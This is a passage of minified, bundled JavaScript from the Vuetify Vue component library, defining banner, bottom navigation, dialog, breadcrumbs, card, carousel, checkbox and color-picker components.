t=!(!e.text&&!n.text),b=!(!e.avatar&&!e.icon),y=!(!b&&!n.prepend);return(0,o.bF)(e.tag,{class:["v-banner",{"v-banner--stacked":e.stacked||u.value,"v-banner--sticky":e.sticky,[`v-banner--${e.lines}-line`]:!!e.lines},h.value,a.value,l.value,i.value,s.value,d.value,v.value,f.value,e.class],style:[r.value,c.value,p.value,e.style],role:"banner"},{default:()=>[y&&(0,o.bF)("div",{key:"prepend",class:"v-banner__prepend"},[n.prepend?(0,o.bF)(ee,{key:"prepend-defaults",disabled:!b,defaults:{VAvatar:{color:m.value,density:g.value,icon:e.icon,image:e.avatar}}},n.prepend):(0,o.bF)(wt,{key:"prepend-avatar",color:m.value,density:g.value,icon:e.icon,image:e.avatar},null)]),(0,o.bF)("div",{class:"v-banner__content"},[t&&(0,o.bF)(Fo,{key:"text"},{default:()=>[n.text?.()??e.text]}),n.default?.()]),n.actions&&(0,o.bF)(Eo,{key:"actions"},n.actions)]})}))}}),Vo=(0,s.j)({baseColor:String,bgColor:String,color:String,grow:Boolean,mode:{type:String,validator:e=>!e||["horizontal","shift"].includes(e)},height:{type:[Number,String],default:56},active:{type:Boolean,default:!0},...de(),...(0,a.u)(),...Ee(),...ve(),...re(),...v({name:"bottom-navigation"}),...k({tag:"header"}),...Oe({selectedClass:"v-btn--selected"}),...(0,b.yx)()},"VBottomNavigation"),Ao=(0,y.RW)()({name:"VBottomNavigation",props:Vo(),emits:{"update:active":e=>!0,"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const{themeClasses:a}=(0,b.DP)(),{borderClasses:l}=pe(e),{backgroundColorClasses:i,backgroundColorStyles:s}=(0,ae.z6)((0,o.lW)(e,"bgColor")),{densityClasses:u}=Fe(e),{elevationClasses:c}=fe(e),{roundedClasses:d}=le(e),{ssrBootStyles:p}=xe(),v=(0,o.EW)((()=>Number(e.height)-("comfortable"===e.density?8:0)-("compact"===e.density?16:0))),f=(0,be.q)(e,"active",e.active),{layoutItemStyles:m}=h({id:e.name,order:(0,o.EW)((()=>parseInt(e.order,10))),position:(0,o.EW)((()=>"bottom")),layoutSize:(0,o.EW)((()=>f.value?v.value:0)),elementSize:v,active:f,absolute:(0,o.lW)(e,"absolute")});return De(e,Me),(0,Q.Uh)({VBtn:{baseColor:(0,o.lW)(e,"baseColor"),color:(0,o.lW)(e,"color"),density:(0,o.lW)(e,"density"),stacked:(0,o.EW)((()=>"horizontal"!==e.mode)),variant:"text"}},{scoped:!0}),(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-bottom-navigation",{"v-bottom-navigation--active":f.value,"v-bottom-navigation--grow":e.grow,"v-bottom-navigation--shift":"shift"===e.mode},a.value,i.value,l.value,u.value,c.value,d.value,e.class],style:[s.value,m.value,{height:(0,r.Dg)(v.value)},p.value,e.style]},{default:()=>[n.default&&(0,o.bF)("div",{class:"v-bottom-navigation__content"},[n.default()])]}))),{}}}),Ro=(0,s.j)({fullscreen:Boolean,retainFocus:{type:Boolean,default:!0},scrollable:Boolean,...(0,An.D)({origin:"center center",scrollStrategy:"block",transition:{component:O},zIndex:2400})},"VDialog"),Wo=(0,y.RW)()({name:"VDialog",props:Ro(),emits:{"update:modelValue":e=>!0,afterEnter:()=>!0,afterLeave:()=>!0},setup(e,t){let{emit:n,slots:a}=t;const i=(0,be.q)(e,"modelValue"),{scopeId:s}=(0,Wn.b)(),u=(0,o.KR)();function c(e){const t=e.relatedTarget,n=e.target;if(t!==n&&u.value?.contentEl&&u.value?.globalTop&&![document,u.value.contentEl].includes(n)&&!u.value.contentEl.contains(n)){const e=(0,r.OW)(u.value.contentEl);if(!e.length)return;const n=e[0],o=e[e.length-1];t===n?o.focus():n.focus()}}function d(){n("afterEnter"),u.value?.contentEl&&!u.value.contentEl.contains(document.activeElement)&&u.value.contentEl.focus({preventScroll:!0})}function p(){n("afterLeave")}return(0,o.xo)((()=>{document.removeEventListener("focusin",c)})),l.ZK&&(0,o.wB)((()=>i.value&&e.retainFocus),(e=>{e?document.addEventListener("focusin",c):document.removeEventListener("focusin",c)}),{immediate:!0}),(0,o.wB)(i,(async e=>{e||(await(0,o.dY)(),u.value.activatorEl?.focus({preventScroll:!0}))})),(0,S.C)((()=>{const t=An.L.filterProps(e),n=(0,o.v6)({"aria-haspopup":"dialog"},e.activatorProps),r=(0,o.v6)({tabindex:-1},e.contentProps);return(0,o.bF)(An.L,(0,o.v6)({ref:u,class:["v-dialog",{"v-dialog--fullscreen":e.fullscreen,"v-dialog--scrollable":e.scrollable},e.class],style:e.style},t,{modelValue:i.value,"onUpdate:modelValue":e=>i.value=e,"aria-modal":"true",activatorProps:n,contentProps:r,height:e.fullscreen?void 0:e.height,width:e.fullscreen?void 0:e.width,maxHeight:e.fullscreen?void 0:e.maxHeight,maxWidth:e.fullscreen?void 0:e.maxWidth,role:"dialog",onAfterEnter:d,onAfterLeave:p},s),{activator:a.activator,default:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,o.bF)(ee,{root:"VDialog"},{default:()=>[a.default?.(...t)]})}})})),(0,Rn.O)({},u)}}),Oo=(0,s.j)({inset:Boolean,...Ro({transition:"bottom-sheet-transition"})},"VBottomSheet"),Bo=(0,y.RW)()({name:"VBottomSheet",props:Oo(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,be.q)(e,"modelValue");return(0,S.C)((()=>{const t=Wo.filterProps(e);return(0,o.bF)(Wo,(0,o.v6)(t,{contentClass:["v-bottom-sheet__content",e.contentClass],modelValue:a.value,"onUpdate:modelValue":e=>a.value=e,class:["v-bottom-sheet",{"v-bottom-sheet--inset":e.inset},e.class],style:e.style}),n)})),{}}}),Po=(0,s.j)({divider:[Number,String],...(0,a.u)()},"VBreadcrumbsDivider"),Do=(0,y.RW)()({name:"VBreadcrumbsDivider",props:Po(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>(0,o.bF)("li",{"aria-hidden":"true",class:["v-breadcrumbs-divider",e.class],style:e.style},[n?.default?.()??e.divider]))),{}}}),No=(0,s.j)({active:Boolean,activeClass:String,activeColor:String,color:String,disabled:Boolean,title:String,...(0,a.u)(),...(0,ut.WC)(),...k({tag:"li"})},"VBreadcrumbsItem"),Mo=(0,y.RW)()({name:"VBreadcrumbsItem",props:No(),setup(e,t){let{slots:n,attrs:a}=t;const r=(0,ut.iE)(e,a),l=(0,o.EW)((()=>e.active||r.isActive?.value)),i=(0,o.EW)((()=>l.value?e.activeColor:e.color)),{textColorClasses:s,textColorStyles:u}=(0,ae.aH)(i);return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-breadcrumbs-item",{"v-breadcrumbs-item--active":l.value,"v-breadcrumbs-item--disabled":e.disabled,[`${e.activeClass}`]:l.value&&e.activeClass},s.value,e.class],style:[u.value,e.style],"aria-current":l.value?"page":void 0},{default:()=>[r.isLink.value?(0,o.bF)("a",(0,o.v6)({class:"v-breadcrumbs-item--link",onClick:r.navigate},r.linkProps),[n.default?.()??e.title]):n.default?.()??e.title]}))),{}}}),Lo=(0,s.j)({activeClass:String,activeColor:String,bgColor:String,color:String,disabled:Boolean,divider:{type:String,default:"/"},icon:$e.TX,items:{type:Array,default:()=>[]},...(0,a.u)(),...Ee(),...re(),...k({tag:"ul"})},"VBreadcrumbs"),jo=(0,y.RW)()({name:"VBreadcrumbs",props:Lo(),setup(e,t){let{slots:n}=t;const{backgroundColorClasses:a,backgroundColorStyles:r}=(0,ae.z6)((0,o.lW)(e,"bgColor")),{densityClasses:l}=Fe(e),{roundedClasses:i}=le(e);(0,Q.Uh)({VBreadcrumbsDivider:{divider:(0,o.lW)(e,"divider")},VBreadcrumbsItem:{activeClass:(0,o.lW)(e,"activeClass"),activeColor:(0,o.lW)(e,"activeColor"),color:(0,o.lW)(e,"color"),disabled:(0,o.lW)(e,"disabled")}});const s=(0,o.EW)((()=>e.items.map((e=>"string"==typeof e?{item:{title:e},raw:e}:{item:e,raw:e}))));return(0,S.C)((()=>{const t=!(!n.prepend&&!e.icon);return(0,o.bF)(e.tag,{class:["v-breadcrumbs",a.value,l.value,i.value,e.class],style:[r.value,e.style]},{default:()=>[t&&(0,o.bF)("li",{key:"prepend",class:"v-breadcrumbs__prepend"},[n.prepend?(0,o.bF)(ee,{key:"prepend-defaults",disabled:!e.icon,defaults:{VIcon:{icon:e.icon,start:!0}}},n.prepend):(0,o.bF)(qe,{key:"prepend-icon",start:!0,icon:e.icon},null)]),s.value.map(((e,t,a)=>{let{item:r,raw:l}=e;return(0,o.bF)(o.FK,null,[n.item?.({item:r,index:t})??(0,o.bF)(Mo,(0,o.v6)({key:t,disabled:t>=a.length-1},"string"==typeof r?{title:r}:r),{default:n.title?()=>n.title?.({item:r,index:t}):void 0}),t<a.length-1&&(0,o.bF)(Do,null,{default:n.divider?()=>n.divider?.({item:l,index:t}):void 0})])})),n.default?.()]})})),{}}}),$o=(0,y.RW)()({name:"VCardActions",props:(0,a.u)(),setup(e,t){let{slots:n}=t;return(0,Q.Uh)({VBtn:{slim:!0,variant:"text"}}),(0,S.C)((()=>(0,o.bF)("div",{class:["v-card-actions",e.class],style:e.style},[n.default?.()]))),{}}}),Uo=(0,s.j)({opacity:[Number,String],...(0,a.u)(),...k()},"VCardSubtitle"),Ho=(0,y.RW)()({name:"VCardSubtitle",props:Uo(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-card-subtitle",e.class],style:[{"--v-card-subtitle-opacity":e.opacity},e.style]},n))),{}}}),zo=mt("v-card-title"),Ko=(0,s.j)({appendAvatar:String,appendIcon:$e.TX,prependAvatar:String,prependIcon:$e.TX,subtitle:[String,Number],title:[String,Number],...(0,a.u)(),...Ee()},"VCardItem"),qo=(0,y.RW)()({name:"VCardItem",props:Ko(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>{const t=!(!e.prependAvatar&&!e.prependIcon),a=!(!t&&!n.prepend),r=!(!e.appendAvatar&&!e.appendIcon),l=!(!r&&!n.append),i=!(null==e.title&&!n.title),s=!(null==e.subtitle&&!n.subtitle);return(0,o.bF)("div",{class:["v-card-item",e.class],style:e.style},[a&&(0,o.bF)("div",{key:"prepend",class:"v-card-item__prepend"},[n.prepend?(0,o.bF)(ee,{key:"prepend-defaults",disabled:!t,defaults:{VAvatar:{density:e.density,image:e.prependAvatar},VIcon:{density:e.density,icon:e.prependIcon}}},n.prepend):(0,o.bF)(o.FK,null,[e.prependAvatar&&(0,o.bF)(wt,{key:"prepend-avatar",density:e.density,image:e.prependAvatar},null),e.prependIcon&&(0,o.bF)(qe,{key:"prepend-icon",density:e.density,icon:e.prependIcon},null)])]),(0,o.bF)("div",{class:"v-card-item__content"},[i&&(0,o.bF)(zo,{key:"title"},{default:()=>[n.title?.()??e.title]}),s&&(0,o.bF)(Ho,{key:"subtitle"},{default:()=>[n.subtitle?.()??e.subtitle]}),n.default?.()]),l&&(0,o.bF)("div",{key:"append",class:"v-card-item__append"},[n.append?(0,o.bF)(ee,{key:"append-defaults",disabled:!r,defaults:{VAvatar:{density:e.density,image:e.appendAvatar},VIcon:{density:e.density,icon:e.appendIcon}}},n.append):(0,o.bF)(o.FK,null,[e.appendIcon&&(0,o.bF)(qe,{key:"append-icon",density:e.density,icon:e.appendIcon},null),e.appendAvatar&&(0,o.bF)(wt,{key:"append-avatar",density:e.density,image:e.appendAvatar},null)])])])})),{}}}),Yo=(0,s.j)({opacity:[Number,String],...(0,a.u)(),...k()},"VCardText"),Xo=(0,y.RW)()({name:"VCardText",props:Yo(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-card-text",e.class],style:[{"--v-card-text-opacity":e.opacity},e.style]},n))),{}}}),Go=(0,s.j)({appendAvatar:String,appendIcon:$e.TX,disabled:Boolean,flat:Boolean,hover:Boolean,image:String,link:{type:Boolean,default:void 0},prependAvatar:String,prependIcon:$e.TX,ripple:{type:[Boolean,Object],default:!0},subtitle:[String,Number],text:[String,Number],title:[String,Number],...de(),...(0,a.u)(),...Ee(),...(0,te.X)(),...ve(),...ot(),...Ze(),...it(),...re(),...(0,ut.WC)(),...k(),...(0,b.yx)(),...Ve({variant:"elevated"})},"VCard"),Jo=(0,y.RW)()({name:"VCard",directives:{Ripple:ct.n},props:Go(),setup(e,t){let{attrs:n,slots:a}=t;const{themeClasses:r}=(0,b.NX)(e),{borderClasses:l}=pe(e),{colorClasses:i,colorStyles:s,variantClasses:u}=Ae(e),{densityClasses:c}=Fe(e),{dimensionStyles:d}=(0,te.S)(e),{elevationClasses:p}=fe(e),{loaderClasses:v}=at(e),{locationStyles:f}=et(e),{positionClasses:h}=st(e),{roundedClasses:m}=le(e),g=(0,ut.iE)(e,n),y=(0,o.EW)((()=>!1!==e.link&&g.isLink.value)),x=(0,o.EW)((()=>!e.disabled&&!1!==e.link&&(e.link||g.isClickable.value)));return(0,S.C)((()=>{const t=y.value?"a":e.tag,n=!(!a.title&&null==e.title),b=!(!a.subtitle&&null==e.subtitle),S=n||b,w=!!(a.append||e.appendAvatar||e.appendIcon),k=!!(a.prepend||e.prependAvatar||e.prependIcon),_=!(!a.image&&!e.image),C=S||k||w,E=!(!a.text&&null==e.text);return(0,o.bo)((0,o.bF)(t,(0,o.v6)({class:["v-card",{"v-card--disabled":e.disabled,"v-card--flat":e.flat,"v-card--hover":e.hover&&!(e.disabled||e.flat),"v-card--link":x.value},r.value,l.value,i.value,c.value,p.value,v.value,h.value,m.value,u.value,e.class],style:[s.value,d.value,f.value,e.style],onClick:x.value&&g.navigate,tabindex:e.disabled?-1:void 0},g.linkProps),{default:()=>[_&&(0,o.bF)("div",{key:"image",class:"v-card__image"},[a.image?(0,o.bF)(ee,{key:"image-defaults",disabled:!e.image,defaults:{VImg:{cover:!0,src:e.image}}},a.image):(0,o.bF)(ce,{key:"image-img",cover:!0,src:e.image},null)]),(0,o.bF)(rt,{name:"v-card",active:!!e.loading,color:"boolean"==typeof e.loading?void 0:e.loading},{default:a.loader}),C&&(0,o.bF)(qo,{key:"item",prependAvatar:e.prependAvatar,prependIcon:e.prependIcon,title:e.title,subtitle:e.subtitle,appendAvatar:e.appendAvatar,appendIcon:e.appendIcon},{default:a.item,prepend:a.prepend,title:a.title,subtitle:a.subtitle,append:a.append}),E&&(0,o.bF)(Xo,{key:"text"},{default:()=>[a.text?.()??e.text]}),a.default?.(),a.actions&&(0,o.bF)($o,null,{default:a.actions}),Te(x.value,"v-card")]}),[[(0,o.gN)("ripple"),x.value&&e.ripple]])})),{}}});var Qo=n(1224);const Zo=Symbol.for("vuetify:v-window"),ea=Symbol.for("vuetify:v-window-group"),ta=(0,s.j)({continuous:Boolean,nextIcon:{type:[Boolean,String,Function,Object],default:"$next"},prevIcon:{type:[Boolean,String,Function,Object],default:"$prev"},reverse:Boolean,showArrows:{type:[Boolean,String],validator:e=>"boolean"==typeof e||"hover"===e},touch:{type:[Object,Boolean],default:void 0},direction:{type:String,default:"horizontal"},modelValue:null,disabled:Boolean,selectedClass:{type:String,default:"v-window-item--active"},mandatory:{type:[Boolean,String],default:"force"},...(0,a.u)(),...k(),...(0,b.yx)()},"VWindow"),na=(0,y.RW)()({name:"VWindow",directives:{Touch:Qo.U},props:ta(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const{themeClasses:a}=(0,b.NX)(e),{isRtl:r}=(0,g.IA)(),{t:l}=(0,g.Ym)(),i=De(e,ea),s=(0,o.KR)(),u=(0,o.EW)((()=>r.value?!e.reverse:e.reverse)),c=(0,o.IJ)(!1),d=(0,o.EW)((()=>`v-window-${"vertical"===e.direction?"y":"x"}${(u.value?!c.value:c.value)?"-reverse":""}-transition`)),p=(0,o.IJ)(0),v=(0,o.KR)(void 0),f=(0,o.EW)((()=>i.items.value.findIndex((e=>i.selected.value.includes(e.id)))));(0,o.wB)(f,((e,t)=>{const n=i.items.value.length,o=n-1;c.value=n<=2?e<t:e===o&&0===t||(0!==e||t!==o)&&e<t})),(0,o.Gt)(Zo,{transition:d,isReversed:c,transitionCount:p,transitionHeight:v,rootRef:s});const h=(0,o.EW)((()=>e.continuous||0!==f.value)),m=(0,o.EW)((()=>e.continuous||f.value!==i.items.value.length-1));function y(){h.value&&i.prev()}function x(){m.value&&i.next()}const w=(0,o.EW)((()=>{const t=[],a={icon:r.value?e.nextIcon:e.prevIcon,class:"v-window__"+(u.value?"right":"left"),onClick:i.prev,"aria-label":l("$vuetify.carousel.prev")};t.push(h.value?n.prev?n.prev({props:a}):(0,o.bF)(pt,a,null):(0,o.bF)("div",null,null));const s={icon:r.value?e.prevIcon:e.nextIcon,class:"v-window__"+(u.value?"left":"right"),onClick:i.next,"aria-label":l("$vuetify.carousel.next")};return t.push(m.value?n.next?n.next({props:s}):(0,o.bF)(pt,s,null):(0,o.bF)("div",null,null)),t})),k=(0,o.EW)((()=>{if(!1===e.touch)return e.touch;return{...{left:()=>{u.value?y():x()},right:()=>{u.value?x():y()},start:e=>{let{originalEvent:t}=e;t.stopPropagation()}},...!0===e.touch?{}:e.touch}}));return(0,S.C)((()=>(0,o.bo)((0,o.bF)(e.tag,{ref:s,class:["v-window",{"v-window--show-arrows-on-hover":"hover"===e.showArrows},a.value,e.class],style:e.style},{default:()=>[(0,o.bF)("div",{class:"v-window__container",style:{height:v.value}},[n.default?.({group:i}),!1!==e.showArrows&&(0,o.bF)("div",{class:"v-window__controls"},[w.value])]),n.additional?.({group:i})]}),[[(0,o.gN)("touch"),k.value]]))),{group:i}}}),oa=(0,s.j)({color:String,cycle:Boolean,delimiterIcon:{type:$e.TX,default:"$delimiter"},height:{type:[Number,String],default:500},hideDelimiters:Boolean,hideDelimiterBackground:Boolean,interval:{type:[Number,String],default:6e3,validator:e=>Number(e)>0},progress:[Boolean,String],verticalDelimiters:[Boolean,String],...ta({continuous:!0,mandatory:"force",showArrows:!0})},"VCarousel"),aa=(0,y.RW)()({name:"VCarousel",props:oa(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,be.q)(e,"modelValue"),{t:l}=(0,g.Ym)(),i=(0,o.KR)();let s=-1;function u(){e.cycle&&i.value&&(s=window.setTimeout(i.value.group.next,+e.interval>0?+e.interval:6e3))}function c(){window.clearTimeout(s),window.requestAnimationFrame(u)}return(0,o.wB)(a,c),(0,o.wB)((()=>e.interval),c),(0,o.wB)((()=>e.cycle),(e=>{e?c():window.clearTimeout(s)})),(0,o.sV)(u),(0,S.C)((()=>{const t=na.filterProps(e);return(0,o.bF)(na,(0,o.v6)({ref:i},t,{modelValue:a.value,"onUpdate:modelValue":e=>a.value=e,class:["v-carousel",{"v-carousel--hide-delimiter-background":e.hideDelimiterBackground,"v-carousel--vertical-delimiters":e.verticalDelimiters},e.class],style:[{height:(0,r.Dg)(e.height)},e.style]}),{default:n.default,additional:t=>{let{group:r}=t;return(0,o.bF)(o.FK,null,[!e.hideDelimiters&&(0,o.bF)("div",{class:"v-carousel__controls",style:{left:"left"===e.verticalDelimiters&&e.verticalDelimiters?0:"auto",right:"right"===e.verticalDelimiters?0:"auto"}},[r.items.value.length>0&&(0,o.bF)(ee,{defaults:{VBtn:{color:e.color,icon:e.delimiterIcon,size:"x-small",variant:"text"}},scoped:!0},{default:()=>[r.items.value.map(((e,t)=>{const a={id:`carousel-item-${e.id}`,"aria-label":l("$vuetify.carousel.ariaLabel.delimiter",t+1,r.items.value.length),class:["v-carousel__controls__item",r.isSelected(e.id)&&"v-btn--active"],onClick:()=>r.select(e.id,!0)};return n.item?n.item({props:a,item:e}):(0,o.bF)(pt,(0,o.v6)(e,a),null)}))]})]),e.progress&&(0,o.bF)(nt,{class:"v-carousel__progress",color:"string"==typeof e.progress?e.progress:void 0,modelValue:(r.getItemIndex(a.value)+1)/r.items.value.length*100},null)])},prev:n.prev,next:n.next})})),{}}});var ra=n(6928);const la=(0,s.j)({reverseTransition:{type:[Boolean,String],default:void 0},transition:{type:[Boolean,String],default:void 0},...(0,a.u)(),...Be(),...(0,ra.f)()},"VWindowItem"),ia=(0,y.RW)()({name:"VWindowItem",directives:{Touch:Qo.A},props:la(),emits:{"group:selected":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,o.WQ)(Zo),l=Pe(e,ea),{isBooted:i}=xe();if(!a||!l)throw new Error("[Vuetify] VWindowItem must be used inside VWindow");const s=(0,o.IJ)(!1),u=(0,o.EW)((()=>i.value&&(a.isReversed.value?!1!==e.reverseTransition:!1!==e.transition)));function c(){s.value&&a&&(s.value=!1,a.transitionCount.value>0&&(a.transitionCount.value-=1,0===a.transitionCount.value&&(a.transitionHeight.value=void 0)))}function d(){!s.value&&a&&(s.value=!0,0===a.transitionCount.value&&(a.transitionHeight.value=(0,r.Dg)(a.rootRef.value?.clientHeight)),a.transitionCount.value+=1)}function p(){c()}function v(e){s.value&&(0,o.dY)((()=>{u.value&&s.value&&a&&(a.transitionHeight.value=(0,r.Dg)(e.clientHeight))}))}const f=(0,o.EW)((()=>{const t=a.isReversed.value?e.reverseTransition:e.transition;return!!u.value&&{name:"string"!=typeof t?a.transition.value:t,onBeforeEnter:d,onAfterEnter:c,onEnterCancelled:p,onBeforeLeave:d,onAfterLeave:c,onLeaveCancelled:p,onEnter:v}})),{hasContent:h}=(0,ra._)(e,l.isSelected);return(0,S.C)((()=>(0,o.bF)(ie.M,{transition:f.value,disabled:!i.value},{default:()=>[(0,o.bo)((0,o.bF)("div",{class:["v-window-item",l.selectedClass.value,e.class],style:e.style},[h.value&&n.default?.()]),[[o.aG,l.isSelected.value]])]}))),{groupItem:l}}}),sa=(0,s.j)({...ue(),...la()},"VCarouselItem"),ua=(0,y.RW)()({name:"VCarouselItem",inheritAttrs:!1,props:sa(),setup(e,t){let{slots:n,attrs:a}=t;(0,S.C)((()=>{const t=ce.filterProps(e),r=ia.filterProps(e);return(0,o.bF)(ia,(0,o.v6)({class:["v-carousel-item",e.class]},r),{default:()=>[(0,o.bF)(ce,(0,o.v6)(a,t),n)]})}))}}),ca=(0,s.j)({...to(),...(0,r.cJ)(At(),["inline"])},"VCheckbox"),da=(0,y.RW)()({name:"VCheckbox",inheritAttrs:!1,props:ca(),emits:{"update:modelValue":e=>!0,"update:focused":e=>!0},setup(e,t){let{attrs:n,slots:a}=t;const l=(0,be.q)(e,"modelValue"),{isFocused:i,focus:s,blur:c}=Un(e),d=(0,u.v6)(),p=(0,o.EW)((()=>e.id||`checkbox-${d}`));return(0,S.C)((()=>{const[t,u]=(0,r.ph)(n),d=no.filterProps(e),v=Rt.filterProps(e);return(0,o.bF)(no,(0,o.v6)({class:["v-checkbox",e.class]},t,d,{modelValue:l.value,"onUpdate:modelValue":e=>l.value=e,id:p.value,focused:i.value,style:e.style}),{...a,default:e=>{let{id:t,messagesId:n,isDisabled:r,isReadonly:i,isValid:d}=e;return(0,o.bF)(Rt,(0,o.v6)(v,{id:t.value,"aria-describedby":n.value,disabled:r.value,readonly:i.value},u,{error:!1===d.value,modelValue:l.value,"onUpdate:modelValue":e=>l.value=e,onFocus:s,onBlur:c}),a)}})})),{}}}),pa=mt("v-code","code"),va=(0,s.j)({color:{type:Object},disabled:Boolean,dotSize:{type:[Number,String],default:10},height:{type:[Number,String],default:150},width:{type:[Number,String],default:300},...(0,a.u)()},"VColorPickerCanvas"),fa=(0,y.pM)({name:"VColorPickerCanvas",props:va(),emits:{"update:color":e=>!0,"update:position":e=>!0},setup(e,t){let{emit:n}=t;const a=(0,o.IJ)(!1),l=(0,o.KR)(),s=(0,o.IJ)(parseFloat(e.width)),u=(0,o.IJ)(parseFloat(e.height)),c=(0,o.KR)({x:0,y:0}),d=(0,o.EW)({get:()=>c.value,set(t){if(!l.value)return;const{x:o,y:a}=t;c.value=t,n("update:color",{h:e.color?.h??0,s:(0,r.qE)(o,0,s.value)/s.value,v:1-(0,r.qE)(a,0,u.value)/u.value,a:e.color?.a??1})}}),p=(0,o.EW)((()=>{const{x:t,y:n}=d.value,o=parseInt(e.dotSize,10)/2;return{width:(0,r.Dg)(e.dotSize),height:(0,r.Dg)(e.dotSize),transform:`translate(${(0,r.Dg)(t-o)}, ${(0,r.Dg)(n-o)})`}})),{resizeRef:v}=i((e=>{if(!v.el?.offsetParent)return;const{width:t,height:n}=e[0].contentRect;s.value=t,u.value=n}));function f(t){"mousedown"===t.type&&t.preventDefault(),e.disabled||(h(t),window.addEventListener("mousemove",h),window.addEventListener("mouseup",m),window.addEventListener("touchmove",h),window.addEventListener("touchend",m))}function h(t){if(e.disabled||!l.value)return;a.value=!0;const n=(0,r.e_)(t);!function(e,t,n){const{left:o,top:a,width:l,height:i}=n;d.value={x:(0,r.qE)(e-o,0,l),y:(0,r.qE)(t-a,0,i)}}(n.clientX,n.clientY,l.value.getBoundingClientRect())}function m(){window.removeEventListener("mousemove",h),window.removeEventListener("mouseup",m),window.removeEventListener("touchmove",h),window.removeEventListener("touchend",m)}function g(){if(!l.value)return;const t=l.value,n=t.getContext("2d");if(!n)return;const o=n.createLinearGradient(0,0,t.width,0);o.addColorStop(0,"hsla(0, 0%, 100%, 1)"),o.addColorStop(1,`hsla(${e.color?.h??0}, 100%, 50%, 1)`),n.fillStyle=o,n.fillRect(0,0,t.width,t.height);const a=n.createLinearGradient(0,0,0,t.height);a.addColorStop(0,"hsla(0, 0%, 0%, 0)"),a.addColorStop(1,"hsla(0, 0%, 0%, 1)"),n.fillStyle=a,n.fillRect(0,0,t.width,t.height)}return(0,o.wB)((()=>e.color?.h),g,{immediate:!0}),(0,o.wB)((()=>[s.value,u.value]),((e,t)=>{g(),c.value={x:d.value.x*e[0]/t[0],y:d.value.y*e[1]/t[1]}}),{flush:"post"}),(0,o.wB)((()=>e.color),(()=>{a.value?a.value=!1:c.value=e.color?{x:e.color.s*s.value,y:(1-e.color.v)*u.value}:{x:0,y:0}}),{deep:!0,immediate:!0}),(0,o.sV)((()=>g())),(0,S.C)((()=>(0,o.bF)("div",{ref:v,class:["v-color-picker-canvas",e.class],style:e.style,onMousedown:f,onTouchstartPassive:f},[(0,o.bF)("canvas",{ref:l,width:s.value,height:u.value},null),e.color&&(0,o.bF)("div",{class:["v-color-picker-canvas__dot",{"v-color-picker-canvas__dot--disabled":e.disabled}],style:p.value},null)]))),{}}});var ha=n(4792);const ma={h:0,s:0,v:0,a:1},ga={inputProps:{type:"number",min:0},inputs:[{label:"R",max:255,step:1,getValue:e=>Math.round(e.r),getColor:(e,t)=>({...e,r:Number(t)})},{label:"G",max:255,step:1,getValue:e=>Math.round(e.g),getColor:(e,t)=>({...e,g:Number(t)})},{label:"B",max:255,step:1,getValue:e=>Math.round(e.b),getColor:(e,t)=>({...e,b:Number(t)})},{label:"A",max:1,step:.01,getValue:e=>{let{a:t}=e;return null!=t?Math.round(100*t)/100:1},getColor:(e,t)=>({...e,a:Number(t)})}],to:ha.ko,from:ha.WN},ba={...ga,inputs:ga.inputs?.slice(0,3)},ya={inputProps:{type:"number",min:0},inputs:[{label:"H",max:360,step:1,getValue:e=>Math.round(e.h),getColor:(e,t)=>({...e,h:Number(t)})},{label:"S",max:1,step:.01,getValue:e=>Math.round(100*e.s)/100,getColor:(e,t)=>({...e,s:Number(t)})},{label:"L",max:1,step:.01,getValue:e=>Math.round(100*e.l)/100,getColor:(e,t)=>({...e,l:Number(t)})},{label:"A",max:1,step:.01,getValue:e=>{let{a:t}=e;return null!=t?Math.round(100*t)/100:1},getColor:(e,t)=>({...e,a:Number(t)})}],to:ha.ax,from:ha.uJ},Sa={...ya,inputs:ya.inputs.slice(0,3)},xa={inputProps:{type:"text"},inputs:[{label:"HEXA",getValue:e=>e,getColor:(e,t)=>t}],to:ha.w1,from:ha.yY},wa={rgb:ba,rgba:ga,hsl:Sa,hsla:ya,hex:{...xa,inputs:[{label:"HEX",getValue:e=>e.slice(0,7),getColor:(e,t)=>t}]},hexa:xa},ka=e=>{let{label:t,...n}=e;return(0,o.bF)("div",{class:"v-color-picker-edit__input"},[(0,o.bF)("input",n,null),(0,o.bF)("span",null,[t])])},_a=(0,s.j)({color:Object,disabled:Boolean,mode:{type:String,default:"rgba",validator:e=>Object.keys(wa).includes(e)},modes:{type:Array,default:()=>Object.keys(wa),validator:e=>Array.isArray(e)&&e.every((e=>Object.keys(wa).includes(e)))},...(0,a.u)()},"VColorPickerEdit"),Ca=(0,y.pM)({name:"VColorPickerEdit",props:_a(),emits:{"update:color":e=>!0,"update:mode":e=>!0},setup(e,t){let{emit:n}=t;const a=(0,o.EW)((()=>e.modes.map((e=>({...wa[e],name:e}))))),r=(0,o.EW)((()=>{const t=a.value.find((t=>t.name===e.mode));if(!t)return[];const o=e.color?t.to(e.color):null;return t.inputs?.map((a=>{let{getValue:r,getColor:l,...i}=a;return{...t.inputProps,...i,disabled:e.disabled,value:o&&r(o),onChange:e=>{const a=e.target;a&&n("update:color",t.from(l(o??t.to(ma),a.value)))}}}))}));return(0,S.C)((()=>(0,o.bF)("div",{class:["v-color-picker-edit",e.class],style:e.style},[r.value?.map((e=>(0,o.bF)(ka,e,null))),a.value.length>1&&(0,o.bF)(pt,{icon:"$unfold",size:"x-small",variant:"plain",onClick:()=>{const t=a.value.findIndex((t=>t.name===e.mode));n("update:mode",a.value[(t+1)%a.value.length].name)}},null)]))),{}}}),Ea=Symbol.for("vuetify:v-slider");function Fa(e,t,n){const o="vertical"===n,a=t.getBoundingClientRect(),r="touches"in e?e.touches[0]:e;return o?r.clientY-(a.top+a.height/2):r.clientX-(a.left+a.width/2)}const 